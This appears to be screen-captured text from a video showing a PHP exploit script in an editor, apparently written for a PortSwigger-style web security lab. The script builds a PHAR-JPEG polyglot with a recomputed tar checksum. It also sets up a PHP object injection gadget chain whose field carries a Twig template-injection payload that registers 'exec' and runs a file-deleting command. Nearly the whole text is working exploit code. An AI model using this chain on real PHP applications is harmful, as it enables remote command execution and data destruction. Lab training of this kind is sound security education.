 asset@asset: ~/BurpSuiteProfessional/phar-jpg-polyglot × asset@asset: ~/BurpSuiteProfessional ×
$phar = substr($phar, 6); // remove <?php dosent work with prefix
$len = strlen($phar) + 2; // fixed
$new = substr($jpeg, 0, 2) . "\xff\xfe" . chr(($len >> 8) & 0xff) . chr($len & 0xff) . $phar . substr($jpeg, 2);
$contents = substr($new, 0, 148) . "        " . substr($new, 156);
// calc tar checksum
$chksum = 0;
for ($i=0; $i<512; $i++){
$chksum += ord(substr($contents, $i, 1));
}
// embed checksum
$oct = sprintf("%07o", $chksum);
$contents = substr($contents, 0, 148) . $oct . substr($contents, 155);
return $contents;
}
// pop exploit class
class CustomTemplate {}
class Blog {}
$object = new CustomTemplate;
$blog = new Blog;
$blog->desc = '{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("rm /home/carlos/morale.txt")}}';
$blog->user = 'carlos';
$object->template_file_path = $blog;
// config for jpg
$tempname = 'temp.tar.phar'; // make it tar
$jpeg = file_get_contents('in.jpg');
43,21 47%